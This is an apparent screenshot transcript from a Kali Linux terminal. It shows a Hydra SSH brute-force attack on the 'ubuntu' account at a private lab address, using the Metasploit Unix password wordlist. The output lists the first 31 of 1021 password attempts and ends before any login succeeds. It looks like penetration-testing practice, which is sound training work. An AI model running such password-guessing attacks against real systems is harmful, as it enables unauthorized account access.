 Applications Emplacements 4 nov. 12:28 6 % 31 %
kali@kali: ~
(kali㉿kali)-[~]
$ hydra -l ubuntu -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.10.20 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-04 12:27:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1021 login tries (l:1/p:1021), ~256 tries per task
[DATA] attacking ssh://192.168.10.20:22/
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "admin" - 1 of 1021 [child 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "123456" - 2 of 1021 [child 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "12345" - 3 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "123456789" - 4 of 1021 [child 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "password" - 5 of 1021 [child 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "iloveyou" - 6 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "princess" - 7 of 1021 [child 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "1234567" - 8 of 1021 [child 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "12345678" - 9 of 1021 [child 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "abc123" - 10 of 1021 [child 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "nicole" - 11 of 1021 [child 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "daniel" - 12 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "babygirl" - 13 of 1021 [child 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "monkey" - 14 of 1021 [child 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "lovely" - 15 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "jessica" - 16 of 1021 [child 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "654321" - 17 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "michael" - 18 of 1021 [child 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "ashley" - 19 of 1021 [child 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "qwerty" - 20 of 1021 [child 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "111111" - 21 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "iloveu" - 22 of 1021 [child 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "000000" - 23 of 1021 [child 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "michelle" - 24 of 1021 [child 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "tigger" - 25 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "sunshine" - 26 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "chocolate" - 27 of 1021 [child 0] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "password1" - 28 of 1021 [child 2] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "soccer" - 29 of 1021 [child 3] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "anthony" - 30 of 1021 [child 1] (0/0)
[ATTEMPT] target 192.168.10.20 - login "ubuntu" - pass "friends" - 31 of 1021 [child 0] (0/0)
KALI